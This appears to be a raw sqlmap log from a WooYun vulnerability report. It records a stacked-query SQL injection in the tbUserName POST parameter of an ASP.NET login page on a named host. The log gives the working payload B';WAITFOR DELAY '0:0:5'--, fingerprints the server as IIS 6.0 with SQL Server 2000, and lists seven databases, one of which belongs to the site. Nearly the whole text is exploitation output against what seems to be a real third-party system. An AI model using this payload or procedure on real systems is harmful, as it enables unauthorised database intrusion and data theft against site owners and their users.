 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tbUserName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: tbPwd=1&tbUserName=B';WAITFOR DELAY '0:0:5'--&__EVENTARGUMENT=&__EV
ENTTARGET=&__EVENTVALIDATION=/wEWBAKew42zCgLyj/OQAgLAr6WkDALRy8HXAudLVEUSuF79Vm5
odSLKMvYe7riMIb8kIsKCKePqayNz&__VIEWSTATE=/wEPDwUKLTkxNTcxOTIzMw9kFgICAw9kFgICBQ
8PFgIeBFRleHQFG+eUqOaIt+WQjeaIluWvhueggemUmeivr++8gWRkZGUFsgBRNVTzSi58Iq3joynEoQ
C4XJW2hPZLHG3zSs5r
---
[22:51:23] [INFO] testing Microsoft SQL Server
[22:51:23] [INFO] confirming Microsoft SQL Server
[22:51:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:51:23] [INFO] fetching database names
[22:51:23] [INFO] fetching number of databases
[22:51:23] [INFO] resumed: 7
[22:51:23] [INFO] resumed: Northwind
[22:51:23] [INFO] resumed: master
[22:51:23] [INFO] resumed: model
[22:51:23] [INFO] resumed: msdb
[22:51:23] [INFO] resumed: pubs
[22:51:23] [INFO] resumed: tempdb
[22:51:23] [INFO] resumed: zlqh_web
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zlqh_web
[22:51:23] [INFO] fetched data logged to text files under 'C:\Users sqlmap
\output\service.zlqh.com'
www.wooyun.org